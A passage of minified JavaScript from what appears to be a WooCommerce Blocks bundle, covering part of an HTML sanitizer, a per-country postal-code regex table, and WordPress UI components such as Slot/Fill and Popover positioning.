c=n=s[i],u=c.name,d=c.namespaceURI;if(o="value"===u?n.value:x(n.value),a=ge(u),l.attrName=a,l.attrValue=o,l.keepAttr=!0,l.forceKeepAttr=void 0,wt("uponSanitizeAttribute",t,l),o=l.attrValue,!l.forceKeepAttr&&(yt(u,t),l.keepAttr))if($e||!A(/\/>/i,o)){Ie&&(o=N(o,ve," "),o=N(o,ye," "),o=N(o,Ce," "));var p=ge(t.nodeName);if(St(p,a,o)){if(!Ze||"id"!==a&&"name"!==a||(yt(u,t),o="user-content-"+o),ae&&"object"===e(k)&&"function"==typeof k.getAttributeType)if(d);else switch(k.getAttributeType(p,a)){case"TrustedHTML":o=ae.createHTML(o);break;case"TrustedScriptURL":o=ae.createScriptURL(o)}try{d?t.setAttributeNS(d,u,o):t.setAttribute(u,o),y(r.removed)}catch(e){}}}else yt(u,t)}wt("afterSanitizeAttributes",t,null)}},Tt=function e(t){var n,o=Et(t);for(wt("beforeSanitizeShadowDOM",t,null);n=o.nextNode();)wt("uponSanitizeShadowNode",n,null),Nt(n)||(n.content instanceof s&&e(n.content),At(n));wt("afterSanitizeShadowDOM",t,null)};return r.sanitize=function(t){var o,i,l,u,d,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((rt=!t)&&(t="\x3c!--\x3e"),"string"!=typeof t&&!bt(t)){if("function"!=typeof t.toString)throw T("toString is not a function");if("string"!=typeof(t=t.toString()))throw T("dirty is not a string, aborting")}if(!r.isSupported){if("object"===e(n.toStaticHTML)||"function"==typeof n.toStaticHTML){if("string"==typeof t)return n.toStaticHTML(t);if(bt(t))return n.toStaticHTML(t.outerHTML)}return t}if(Fe||dt(p),r.removed=[],"string"==typeof t&&(je=!1),je){if(t.nodeName){var m=ge(t.nodeName);if(!xe[m]||Re[m])throw T("root node is forbidden and cannot be sanitized in-place")}}else if(t instanceof c)1===(i=(o=Ct("\x3c!----\x3e")).ownerDocument.importNode(t,!0)).nodeType&&"BODY"===i.nodeName||"HTML"===i.nodeName?o=i:o.appendChild(i);else{if(!He&&!Ie&&!Pe&&-1===t.indexOf("<"))return ae&&Ue?ae.createHTML(t):t;if(!(o=Ct(t)))return He?null:Ue?ie:""}o&&Be&&vt(o.firstChild);for(var f=Et(je?t:o);l=f.nextNode();)3===l.nodeType&&l===u||Nt(l)||(l.content instanceof s&&Tt(l.content),At(l),u=l);if(u=null,je)return t;if(He){if(Ve)for(d=ue.call(o.ownerDocument);o.firstChild;)d.appendChild(o.firstChild);else d=o;return(Te.shadowroot||Te.shadowrootmod)&&(d=pe.call(a,d,!0)),d}var h=Pe?o.outerHTML:o.innerHTML;return Pe&&xe["!doctype"]&&o.ownerDocument&&o.ownerDocument.doctype&&o.ownerDocument.doctype.name&&A(X,o.ownerDocument.doctype.name)&&(h="<!DOCTYPE "+o.ownerDocument.doctype.name+">\n"+h),Ie&&(h=N(h,ve," "),h=N(h,ye," "),h=N(h,Ce," ")),ae&&Ue?ae.createHTML(h):h},r.setConfig=function(e){dt(e),Fe=!0},r.clearConfig=function(){lt=null,Fe=!1},r.isValidAttribute=function(e,t,n){lt||dt({});var o=ge(e),r=ge(t);return St(o,r,n)},r.addHook=function(e,t){"function"==typeof t&&(fe[e]=fe[e]||[],C(fe[e],t))},r.removeHook=function(e){if(fe[e])return y(fe[e])},r.removeHooks=function(e){fe[e]&&(fe[e]=[])},r.removeAllHooks=function(){fe={}},r}()}()},29:()=>{},946:()=>{},194:()=>{},866:()=>{},150:()=>{},562:()=>{},729:()=>{},283:()=>{},847:()=>{},803:()=>{},43:()=>{},440:()=>{},942:()=>{},693:()=>{},203:()=>{},406:()=>{},878:()=>{},658:()=>{},785:()=>{},100:(e,t,n)=>{"use strict";t.O=void 0;const o=n(211);t.O=new Map([[o.CountryCode.UK,/^([A-Z]){1}([0-9][0-9]|[0-9]|[A-Z][0-9][A-Z]|[A-Z][0-9][0-9]|[A-Z][0-9]|[0-9][A-Z]){1}([ ])?([0-9][A-z][A-z]){1}$/i],[o.CountryCode.GB,/^([A-Z]){1}([0-9][0-9]|[0-9]|[A-Z][0-9][A-Z]|[A-Z][0-9][0-9]|[A-Z][0-9]|[0-9][A-Z]){1}([ ])?([0-9][A-z][A-z]){1}$/i],[o.CountryCode.JE,/^JE\d[\dA-Z]?[ ]?\d[ABD-HJLN-UW-Z]{2}$/],[o.CountryCode.GG,/^GY\d[\dA-Z]?[ ]?\d[ABD-HJLN-UW-Z]{2}$/],[o.CountryCode.IM,/^IM\d[\dA-Z]?[ ]?\d[ABD-HJLN-UW-Z]{2}$/],[o.CountryCode.US,/^([0-9]{5})(?:-([0-9]{4}))?$/],[o.CountryCode.CA,/^([ABCEGHJKLMNPRSTVXY][0-9][ABCEGHJKLMNPRSTVWXYZ])\s*([0-9][ABCEGHJKLMNPRSTVWXYZ][0-9])$/i],[o.CountryCode.IE,/^([AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/],[o.CountryCode.DE,/^\d{5}$/],[o.CountryCode.JP,/^\d{3}-\d{4}$/],[o.CountryCode.FR,/^\d{2}[ ]?\d{3}$/],[o.CountryCode.AU,/^\d{4}$/],[o.CountryCode.IT,/^\d{5}$/],[o.CountryCode.CH,/^\d{4}$/],[o.CountryCode.AT,/^(?!0)\d{4}$/],[o.CountryCode.ES,/^(?:0[1-9]|[1-4]\d|5[0-2])\d{3}$/],[o.CountryCode.NL,/^\d{4}[ ]?[A-Z]{2}$/],[o.CountryCode.BE,/^\d{4}$/],[o.CountryCode.DK,/^\d{4}$/],[o.CountryCode.SE,/^(SE-)?\d{3}[ ]?\d{2}$/],[o.CountryCode.NO,/^\d{4}$/],[o.CountryCode.BR,/^\d{5}[\-]?\d{3}$/],[o.CountryCode.PT,/^\d{4}([\-]\d{3})?$/],[o.CountryCode.FI,/^(FI-|AX-)?\d{5}$/],[o.CountryCode.AX,/^22\d{3}$/],[o.CountryCode.KR,/^\d{5}$/],[o.CountryCode.CN,/^\d{6}$/],[o.CountryCode.TW,/^\d{3}(\d{2,3})?$/],[o.CountryCode.SG,/^\d{6}$/],[o.CountryCode.DZ,/^\d{5}$/],[o.CountryCode.AD,/^AD\d{3}$/],[o.CountryCode.AR,/^([A-HJ-NP-Z])?\d{4}([A-Z]{3})?$/],[o.CountryCode.AM,/^(37)?\d{4}$/],[o.CountryCode.AZ,/^\d{4}$/],[o.CountryCode.BH,/^((1[0-2]|[2-9])\d{2})?$/],[o.CountryCode.BD,/^\d{4}$/],[o.CountryCode.BB,/^(BB\d{5})?$/],[o.CountryCode.BY,/^\d{6}$/],[o.CountryCode.BM,/^[A-Z]{2}[ ]?[A-Z0-9]{2}$/],[o.CountryCode.BA,/^\d{5}$/],[o.CountryCode.IO,/^BBND 1ZZ$/],[o.CountryCode.BN,/^[A-Z]{2}[ ]?\d{4}$/],[o.CountryCode.BG,/^\d{4}$/],[o.CountryCode.KH,/^\d{5}$/],[o.CountryCode.CV,/^\d{4}$/],[o.CountryCode.CL,/^\d{7}$/],[o.CountryCode.CR,/^(\d{4,5}|\d{3}-\d{4})$/],[o.CountryCode.HR,/^(HR-)?\d{5}$/],[o.CountryCode.CY,/^\d{4}$/],[o.CountryCode.CZ,/^\d{3}[ ]?\d{2}$/],[o.CountryCode.DO,/^\d{5}$/],[o.CountryCode.EC,/^([A-Z]\d{4}[A-Z]|(?:[A-Z]{2})?\d{6})?$/],[o.CountryCode.EG,/^\d{5}$/],[o.CountryCode.EE,/^\d{5}$/],[o.CountryCode.FO,/^\d{3}$/],[o.CountryCode.GE,/^\d{4}$/],[o.CountryCode.GR,/^\d{3}[ ]?\d{2}$/],[o.CountryCode.GL,/^39\d{2}$/],[o.CountryCode.GT,/^\d{5}$/],[o.CountryCode.HT,/^\d{4}$/],[o.CountryCode.HN,/^(?:\d{5})?$/],[o.CountryCode.HU,/^\d{4}$/],[o.CountryCode.IS,/^\d{3}$/],[o.CountryCode.IN,/^\d{6}$/],[o.CountryCode.ID,/^\d{5}$/],[o.CountryCode.IL,/^\d{5,7}$/],[o.CountryCode.JO,/^\d{5}$/],[o.CountryCode.KZ,/^\d{6}$/],[o.CountryCode.KE,/^\d{5}$/],[o.CountryCode.KW,/^\d{5}$/],[o.CountryCode.KY,/^KY[123]-\d{4}$/],[o.CountryCode.LA,/^\d{5}$/],[o.CountryCode.LV,/^(LV-)?\d{4}$/],[o.CountryCode.LB,/^(\d{4}([ ]?\d{4})?)?$/],[o.CountryCode.LI,/^(948[5-9])|(949[0-7])$/],[o.CountryCode.LT,/^(LT-)?\d{5}$/],[o.CountryCode.LU,/^(L-)?\d{4}$/],[o.CountryCode.MK,/^\d{4}$/],[o.CountryCode.MY,/^\d{5}$/],[o.CountryCode.MV,/^\d{5}$/],[o.CountryCode.MT,/^[A-Z]{3}[ ]?\d{2,4}$/],[o.CountryCode.MU,/^((\d|[A-Z])\d{4})?$/],[o.CountryCode.MX,/^\d{5}$/],[o.CountryCode.MD,/^\d{4}$/],[o.CountryCode.MC,/^980\d{2}$/],[o.CountryCode.MA,/^\d{5}$/],[o.CountryCode.NP,/^\d{5}$/],[o.CountryCode.NZ,/^\d{4}$/],[o.CountryCode.NI,/^((\d{4}-)?\d{3}-\d{3}(-\d{1})?)?$/],[o.CountryCode.NG,/^(\d{6})?$/],[o.CountryCode.OM,/^(PC )?\d{3}$/],[o.CountryCode.PA,/^\d{4}$/],[o.CountryCode.PK,/^\d{5}$/],[o.CountryCode.PY,/^\d{4}$/],[o.CountryCode.PH,/^\d{4}$/],[o.CountryCode.PL,/^\d{2}-\d{3}$/],[o.CountryCode.PR,/^00[679]\d{2}([ \-]\d{4})?$/],[o.CountryCode.RO,/^\d{6}$/],[o.CountryCode.RU,/^\d{6}$/],[o.CountryCode.SM,/^4789\d$/],[o.CountryCode.SA,/^\d{5}$/],[o.CountryCode.SN,/^\d{5}$/],[o.CountryCode.SK,/^\d{3}[ ]?\d{2}$/],[o.CountryCode.SI,/^(SI-)?\d{4}$/],[o.CountryCode.ZA,/^\d{4}$/],[o.CountryCode.LK,/^\d{5}$/],[o.CountryCode.TJ,/^\d{6}$/],[o.CountryCode.TH,/^\d{5}$/],[o.CountryCode.TN,/^\d{4}$/],[o.CountryCode.TR,/^\d{5}$/],[o.CountryCode.TM,/^\d{6}$/],[o.CountryCode.UA,/^\d{5}$/],[o.CountryCode.UY,/^\d{5}$/],[o.CountryCode.UZ,/^\d{6}$/],[o.CountryCode.VA,/^00120$/],[o.CountryCode.VE,/^\d{4}$/],[o.CountryCode.ZM,/^\d{5}$/],[o.CountryCode.AS,/^96799$/],[o.CountryCode.CC,/^6799$/],[o.CountryCode.CK,/^\d{4}$/],[o.CountryCode.RS,/^\d{5,6}$/],[o.CountryCode.ME,/^8\d{4}$/],[o.CountryCode.CS,/^\d{5}$/],[o.CountryCode.YU,/^\d{5}$/],[o.CountryCode.CX,/^6798$/],[o.CountryCode.ET,/^\d{4}$/],[o.CountryCode.FK,/^FIQQ 1ZZ$/],[o.CountryCode.NF,/^2899$/],[o.CountryCode.FM,/^(9694[1-4])([ \-]\d{4})?$/],[o.CountryCode.GF,/^9[78]3\d{2}$/],[o.CountryCode.GN,/^\d{3}$/],[o.CountryCode.GP,/^9[78][01]\d{2}$/],[o.CountryCode.GS,/^SIQQ 1ZZ$/],[o.CountryCode.GU,/^969[123]\d([ \-]\d{4})?$/],[o.CountryCode.GW,/^\d{4}$/],[o.CountryCode.HM,/^\d{4}$/],[o.CountryCode.IQ,/^\d{5}$/],[o.CountryCode.KG,/^\d{6}$/],[o.CountryCode.LR,/^\d{4}$/],[o.CountryCode.LS,/^\d{3}$/],[o.CountryCode.MG,/^\d{3}$/],[o.CountryCode.MH,/^969[67]\d([ \-]\d{4})?$/],[o.CountryCode.MN,/^\d{6}$/],[o.CountryCode.MP,/^9695[012]([ \-]\d{4})?$/],[o.CountryCode.MQ,/^9[78]2\d{2}$/],[o.CountryCode.NC,/^988\d{2}$/],[o.CountryCode.NE,/^\d{4}$/],[o.CountryCode.VI,/^008(([0-4]\d)|(5[01]))([ \-]\d{4})?$/],[o.CountryCode.VN,/^\d{6}$/],[o.CountryCode.PF,/^987\d{2}$/],[o.CountryCode.PG,/^\d{3}$/],[o.CountryCode.PM,/^9[78]5\d{2}$/],[o.CountryCode.PN,/^PCRN 1ZZ$/],[o.CountryCode.PW,/^96940$/],[o.CountryCode.RE,/^9[78]4\d{2}$/],[o.CountryCode.SH,/^(ASCN|STHL) 1ZZ$/],[o.CountryCode.SJ,/^\d{4}$/],[o.CountryCode.SO,/^\d{5}$/],[o.CountryCode.SZ,/^[HLMS]\d{3}$/],[o.CountryCode.TC,/^TKCA 1ZZ$/],[o.CountryCode.WF,/^986\d{2}$/],[o.CountryCode.XK,/^\d{5}$/],[o.CountryCode.YT,/^976\d{2}$/],[o.CountryCode.PE,/^\d{5}$/],[o.CountryCode.INTL,/^(?:[A-Z0-9]+([- ]?[A-Z0-9]+)*)?$/i]])},211:(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.CountryCode=void 0,(n=t.CountryCode||(t.CountryCode={})).UK="UK",n.GB="GB",n.JE="JE",n.GG="GG",n.IM="IM",n.US="US",n.CA="CA",n.IE="IE",n.DE="DE",n.JP="JP",n.FR="FR",n.AU="AU",n.IT="IT",n.CH="CH",n.AT="AT",n.ES="ES",n.NL="NL",n.BE="BE",n.DK="DK",n.SE="SE",n.NO="NO",n.BR="BR",n.PT="PT",n.FI="FI",n.AX="AX",n.KR="KR",n.CN="CN",n.TW="TW",n.SG="SG",n.DZ="DZ",n.AD="AD",n.AR="AR",n.AM="AM",n.AZ="AZ",n.BH="BH",n.BD="BD",n.BB="BB",n.BY="BY",n.BM="BM",n.BA="BA",n.IO="IO",n.BN="BN",n.BG="BG",n.KH="KH",n.CV="CV",n.CL="CL",n.CR="CR",n.HR="HR",n.CY="CY",n.CZ="CZ",n.DO="DO",n.EC="EC",n.EG="EG",n.EE="EE",n.FO="FO",n.GE="GE",n.GR="GR",n.GL="GL",n.GT="GT",n.HT="HT",n.HN="HN",n.HU="HU",n.IS="IS",n.IN="IN",n.ID="ID",n.IL="IL",n.JO="JO",n.KZ="KZ",n.KE="KE",n.KW="KW",n.KY="KY",n.LA="LA",n.LV="LV",n.LB="LB",n.LI="LI",n.LT="LT",n.LU="LU",n.MK="MK",n.MY="MY",n.MV="MV",n.MT="MT",n.MU="MU",n.MX="MX",n.MD="MD",n.MC="MC",n.MA="MA",n.NP="NP",n.NZ="NZ",n.NI="NI",n.NG="NG",n.OM="OM",n.PA="PA",n.PK="PK",n.PY="PY",n.PH="PH",n.PL="PL",n.PR="PR",n.RO="RO",n.RU="RU",n.SM="SM",n.SA="SA",n.SN="SN",n.SK="SK",n.SI="SI",n.ZA="ZA",n.LK="LK",n.TJ="TJ",n.TH="TH",n.TN="TN",n.TR="TR",n.TM="TM",n.UA="UA",n.UY="UY",n.UZ="UZ",n.VA="VA",n.VE="VE",n.ZM="ZM",n.AS="AS",n.CC="CC",n.CK="CK",n.RS="RS",n.ME="ME",n.CS="CS",n.YU="YU",n.CX="CX",n.ET="ET",n.FK="FK",n.NF="NF",n.FM="FM",n.GF="GF",n.GN="GN",n.GP="GP",n.GS="GS",n.GU="GU",n.GW="GW",n.HM="HM",n.IQ="IQ",n.KG="KG",n.LR="LR",n.LS="LS",n.MG="MG",n.MH="MH",n.MN="MN",n.MP="MP",n.MQ="MQ",n.NC="NC",n.NE="NE",n.VI="VI",n.VN="VN",n.PF="PF",n.PG="PG",n.PM="PM",n.PN="PN",n.PW="PW",n.RE="RE",n.SH="SH",n.SJ="SJ",n.SO="SO",n.SZ="SZ",n.TC="TC",n.WF="WF",n.XK="XK",n.YT="YT",n.PE="PE",n.INTL="INTL"}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var a=t[o]={exports:{}};return e[o].call(a.exports,a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{Button:()=>ne,CheckboxControl:()=>re,CheckboxList:()=>ae,Chip:()=>ie,FormStep:()=>pe,FormattedMonetaryAmount:()=>Te,Label:()=>ke,Panel:()=>Me,RadioControl:()=>$e,RadioControlAccordion:()=>Ie,RadioControlOption:()=>Oe,RadioControlOptionLayout:()=>Le,RemovableChip:()=>ce,SortSelect:()=>Pe,Spinner:()=>ee,StoreNotice:()=>je,StoreNoticesContainer:()=>Ot,Subtotal:()=>jt,TextInput:()=>$t,Textarea:()=>Dt,Title:()=>ue,TotalsFees:()=>zt,TotalsItem:()=>Zt,TotalsTaxes:()=>Wt,TotalsWrapper:()=>Yt,ValidatedTextInput:()=>Ut,ValidationInputError:()=>Pt});const e=window.React;var t=n.n(e);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r.apply(this,arguments)}const a=window.wp.element;var i=n(608),s=n.n(i);const l=window.lodash,c=window.wp.deprecated;var u=n.n(c);const d=window.wp.compose,p=window.wp.dom,m=window.wp.primitives,f=(0,a.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(m.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"})),h=window.wp.i18n;function g(e,t,n){const{defaultView:o}=t,{frameElement:r}=o;if(!r||t===n.ownerDocument)return e;const a=r.getBoundingClientRect();return new o.DOMRect(e.left+a.left,e.top+a.top,e.width,e.height)}let v=0;function y(e){const t=document.scrollingElement||document.body;e&&(v=t.scrollTop);const n=e?"add":"remove";t.classList[n]("lockscroll"),document.documentElement.classList[n]("lockscroll"),e||(t.scrollTop=v)}let C=0;function E(){return(0,a.useEffect)((()=>(0===C&&y(!0),++C,()=>{1===C&&y(!1),--C})),[]),null}window.wp.warning;const b=(0,a.createContext)({slots:{},fills:{},registerSlot:()=>{"undefined"!=typeof process&&process.env},updateSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{}});function w(e){const t=(0,a.useContext)(b),n=t.slots[e]||{},o=t.fills[e],r=(0,a.useMemo)((()=>o||[]),[o]);return{...n,updateSlot:(0,a.useCallback)((n=>{t.updateSlot(e,n)}),[e,t.updateSlot]),unregisterSlot:(0,a.useCallback)((n=>{t.unregisterSlot(e,n)}),[e,t.unregisterSlot]),fills:r,registerFill:(0,a.useCallback)((n=>{t.registerFill(e,n)}),[e,t.registerFill]),unregisterFill:(0,a.useCallback)((n=>{t.unregisterFill(e,n)}),[e,t.unregisterFill])}}const N=(0,a.createContext)({registerSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},getSlot:()=>{},getFills:()=>{},subscribe:()=>{}});function S({name:e,children:t,registerFill:n,unregisterFill:o}){const r=(e=>{const{getSlot:t,subscribe:n}=(0,a.useContext)(N),[o,r]=(0,a.useState)(t(e));return(0,a.useEffect)((()=>(r(t(e)),n((()=>{r(t(e))})))),[e]),o})(e),i=(0,a.useRef)({name:e,children:t});return(0,a.useLayoutEffect)((()=>(n(e,i.current),()=>o(e,i.current))),[]),(0,a.useLayoutEffect)((()=>{i.current.children=t,r&&r.forceUpdate()}),[t]),(0,a.useLayoutEffect)((()=>{e!==i.current.name&&(o(i.current.name,i.current),i.current.name=e,n(e,i.current))}),[e]),r&&r.node?((0,l.isFunction)(t)&&(t=t(r.props.fillProps)),(0,a.createPortal)(t,r.node)):null}const x=e=>(0,a.createElement)(N.Consumer,null,(({registerFill:t,unregisterFill:n})=>(0,a.createElement)(S,r({},e,{registerFill:t,unregisterFill:n}))));class A extends a.Component{constructor(){super(...arguments),this.isUnmounted=!1,this.bindNode=this.bindNode.bind(this)}componentDidMount(){const{registerSlot:e}=this.props;e(this.props.name,this)}componentWillUnmount(){const{unregisterSlot:e}=this.props;this.isUnmounted=!0,e(this.props.name,this)}componentDidUpdate(e){const{name:t,unregisterSlot:n,registerSlot:o}=this.props;e.name!==t&&(n(e.name),o(t,this))}bindNode(e){this.node=e}forceUpdate(){this.isUnmounted||super.forceUpdate()}render(){const{children:e,name:t,fillProps:n={},getFills:o}=this.props,r=(0,l.map)(o(t,this),(e=>{const t=(0,l.isFunction)(e.children)?e.children(n):e.children;return a.Children.map(t,((e,t)=>{if(!e||(0,l.isString)(e))return e;const n=e.key||t;return(0,a.cloneElement)(e,{key:n})}))})).filter((0,l.negate)(a.isEmptyElement));return(0,a.createElement)(a.Fragment,null,(0,l.isFunction)(e)?e(r):r)}}const T=e=>(0,a.createElement)(N.Consumer,null,(({registerSlot:t,unregisterSlot:n,getFills:o})=>(0,a.createElement)(A,r({},e,{registerSlot:t,unregisterSlot:n,getFills:o}))));function k(){const[,e]=(0,a.useState)({}),t=(0,a.useRef)(!0);return(0,a.useEffect)((()=>()=>{t.current=!1}),[]),()=>{t.current&&e({})}}function _({name:e,children:t}){const n=w(e),o=(0,a.useRef)({rerender:k()});return(0,a.useEffect)((()=>(n.registerFill(o),()=>{n.unregisterFill(o)})),[n.registerFill,n.unregisterFill]),n.ref&&n.ref.current?("function"==typeof t&&(t=t(n.fillProps)),(0,a.createPortal)(t,n.ref.current)):null}const R=(0,a.forwardRef)((function({name:e,fillProps:t={},as:n="div",...o},i){const s=(0,a.useContext)(b),l=(0,a.useRef)();return(0,a.useLayoutEffect)((()=>(s.registerSlot(e,l,t),()=>{s.unregisterSlot(e,l)})),[s.registerSlot,s.unregisterSlot,e]),(0,a.useLayoutEffect)((()=>{s.updateSlot(e,t)})),(0,a.createElement)(n,r({ref:(0,d.useMergeRefs)([i,l])},o))}));function M(e){return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(x,e),(0,a.createElement)(_,e))}const L=(0,a.forwardRef)((({bubblesVirtually:e,...t},n)=>e?(0,a.createElement)(R,r({},t,{ref:n})):(0,a.createElement)(T,t)));function O(e){return"appear"===e?"top":"left"}const D="Popover";function $(e,t){const{paddingTop:n,paddingBottom:o,paddingLeft:r,paddingRight:a}=(i=t).ownerDocument.defaultView.getComputedStyle(i);var i;const s=n?parseInt(n,10):0,l=o?parseInt(o,10):0,c=r?parseInt(r,10):0,u=a?parseInt(a,10):0;return{x:e.left+c,y:e.top+s,width:e.width-c-u,height:e.height-s-l,left:e.left+c,right:e.right-u,top:e.top+s,bottom:e.bottom-l}}function I(e,t,n){n?e.getAttribute(t)!==n&&e.setAttribute(t,n):e.hasAttribute(t)&&e.removeAttribute(t)}function P(e,t,n=""){e.style[t]!==n&&(e.style[t]=n)}function F(e,t,n){n?e.classList.contains(t)||e.classList.add(t):e.classList.contains(t)&&e.classList.remove(t)}const B=(0,a.forwardRef)((({headerTitle:e,onClose:t,children:n,className:o,noArrow:i=!0,isAlternate:l,position:c="bottom right",range:m,focusOnMount:v="firstElement",anchorRef:y,shouldAnchorIncludePadding:C,anchorRect:b,getAnchorRect:N,expandOnMobile:S,animate:x=!0,onClickOutside:A,onFocusOutside:T,__unstableStickyBoundaryElement:k,__unstableSlotName:_=D,__unstableObserveElement:R,__unstableBoundaryParent:L,__unstableForcePosition:B,__unstableForceXAlignment:H,...V},U)=>{const G=(0,a.useRef)(null),Z=(0,a.useRef)(null),K=(0,a.useRef)(),j=(0,d.useViewportMatch)("medium","<"),[W,z]=(0,a.useState)(),Y=w(_),J=S&&j,[q,Q]=(0,d.useResizeObserver)();i=J||i,(0,a.useLayoutEffect)((()=>{if(J)return F(K.current,"is-without-arrow",i),F(K.current,"is-alternate",l),I(K.current,"data-x-axis"),I(K.current,"data-y-axis"),P(K.current,"top"),P(K.current,"left"),P(Z.current,"maxHeight"),void P(Z.current,"maxWidth");const e=()=>{if(!K.current||!Z.current)return;let e=function(e,t,n,o=!1,r,a){if(t)return t;if(n){if(!e.current)return;const t=n(e.current);return g(t,t.ownerDocument||e.current.ownerDocument,a)}if(!1!==o){if(!(o&&window.Range&&window.Element&&window.DOMRect))return;if("function"==typeof(null==o?void 0:o.cloneRange))return g((0,p.getRectangleFromRange)(o),o.endContainer.ownerDocument,a);if("function"==typeof(null==o?void 0:o.getBoundingClientRect)){const e=g(o.getBoundingClientRect(),o.ownerDocument,a);return r?e:$(e,o)}const{top:e,bottom:t}=o,n=e.getBoundingClientRect(),i=t.getBoundingClientRect(),s=g(new window.DOMRect(n.left,n.top,n.width,i.bottom-n.top),e.ownerDocument,a);return r?s:$(s,o)}if(!e.current)return;const{parentNode:i}=e.current,s=i.getBoundingClientRect();return r?s:$(s,i)}(G,b,N,y,C,K.current);if(!e)return;const{offsetParent:t,ownerDocument:n}=K.current;let o,r=0;if(t&&t!==n.body){const n=t.getBoundingClientRect();r=n.top,e=new window.DOMRect(e.left-n.left,e.top-n.top,e.width,e.height)}var a;L&&(o=null===(a=K.current.closest(".popover-slot"))||void 0===a?void 0:a.parentNode);const s=Q.height?Q:Z.current.getBoundingClientRect(),{popoverTop:u,popoverLeft:d,xAxis:m,yAxis:f,contentHeight:v,contentWidth:E}=function(e,t,n="top",o,r,a,i,s,l){const[c,u="center",d]=n.split(" "),p=function(e,t,n,o,r,a,i,s){const{height:l}=t;if(r){const t=r.getBoundingClientRect().top+l-i;if(e.top<=t)return{yAxis:n,popoverTop:Math.min(e.bottom,t)}}let c=e.top+e.height/2;"bottom"===o?c=e.bottom:"top"===o&&(c=e.top);const u={popoverTop:c,contentHeight:(c-l/2>0?l/2:c)+(c+l/2>window.innerHeight?window.innerHeight-c:l/2)},d={popoverTop:e.top,contentHeight:e.top-10-l>0?l:e.top-10},p={popoverTop:e.bottom,contentHeight:e.bottom+10+l>window.innerHeight?window.innerHeight-10-e.bottom:l};let m,f=n,h=null;if(!r&&!s)if("middle"===n&&u.contentHeight===l)f="middle";else if("top"===n&&d.contentHeight===l)f="top";else if("bottom"===n&&p.contentHeight===l)f="bottom";else{f=d.contentHeight>p.contentHeight?"top":"bottom";const e="top"===f?d.contentHeight:p.contentHeight;h=e!==l?e:null}return m="middle"===f?u.popoverTop:"top"===f?d.popoverTop:p.popoverTop,{yAxis:f,popoverTop:m,contentHeight:h}}(e,t,c,d,o,0,a,s),m=function(e,t,n,o,r,a,i,s,l){const{width:c}=t;"left"===n&&(0,h.isRTL)()?n="right":"right"===n&&(0,h.isRTL)()&&(n="left"),"left"===o&&(0,h.isRTL)()?o="right":"right"===o&&(0,h.isRTL)()&&(o="left");const u=Math.round(e.left+e.width/2),d={popoverLeft:u,contentWidth:(u-c/2>0?c/2:u)+(u+c/2>window.innerWidth?window.innerWidth-u:c/2)};let p=e.left;"right"===o?p=e.right:"middle"===a||l||(p=u);let m=e.right;"left"===o?m=e.left:"middle"===a||l||(m=u);const f={popoverLeft:p,contentWidth:p-c>0?c:p},g={popoverLeft:m,contentWidth:m+c>window.innerWidth?window.innerWidth-m:c};let v,y=n,C=null;if(!r&&!s)if("center"===n&&d.contentWidth===c)y="center";else if("left"===n&&f.contentWidth===c)y="left";else if("right"===n&&g.contentWidth===c)y="right";else{y=f.contentWidth>g.contentWidth?"left":"right";const e="left"===y?f.contentWidth:g.contentWidth;c>window.innerWidth&&(C=window.innerWidth),e!==c&&(y="center",d.popoverLeft=window.innerWidth/2)}if(v="center"===y?d.popoverLeft:"left"===y?f.popoverLeft:g.popoverLeft,i){const e=i.getBoundingClientRect();v=Math.min(v,e.right-c),(0,h.isRTL)()||(v=Math.max(v,0))}return{xAxis:y,popoverLeft:v,contentWidth:C}}(e,t,u,d,o,p.yAxis,i,s,l);return{...m,...p}}(e,s,c,k,K.current,r,o,B,H);"number"==typeof u&&"number"==typeof d&&(P(K.current,"top",u+"px"),P(K.current,"left",d+"px")),F(K.current,"is-without-arrow",i||"center"===m&&"middle"===f),F(K.current,"is-alternate",l),I(K.current,"data-x-axis",m),I(K.current,"data-y-axis",f),P(Z.current,"maxHeight","number"==typeof v?v+"px":""),P(Z.current,"maxWidth","number"==typeof E?E+"px":""),z(({left:"right",right:"left"}[m]||"center")+" "+({top:"bottom",bottom:"top"}[f]||"middle"))};e();const{ownerDocument:t}=K.current,{defaultView:n}=t,o=n.setInterval(e,500);let r;const a=()=>{n.cancelAnimationFrame(r),r=n.requestAnimationFrame(e)};n.addEventListener("click",a),n.addEventListener("resize",e),n.addEventListener("scroll",e,!0);const s=function(e){if(e)return e.endContainer?e.endContainer.ownerDocument:e.top?e.top.ownerDocument:e.ownerDocument}(y);let u;return s&&s!==t&&(s.defaultView.addEventListener("resize",e),s.defaultView.addEventListener("scroll",e,!0)),R&&(u=new n.MutationObserver(e),u.observe(R,{attributes:!0})),()=>{n.clearInterval(o),n.removeEventListener("resize",e),n.removeEventListener("scroll",e,!0),n.removeEventListener("click",a),n.cancelAnimationFrame(r),s&&s!==t&&(s.defaultView.removeEventListener("resize",e),s.defaultView.removeEventListener("scroll",e,!0)),u&&u.disconnect()}}),[J,b,N,y,C,c,Q,k,R,L]);const ee=(e,n)=>{if("focus-outside"===e&&T)T(n);else if("focus-outside"===e&&A){const e=new window.MouseEvent("click");Object.defineProperty(e,"target",{get:()=>n.relatedTarget}),u()("Popover onClickOutside 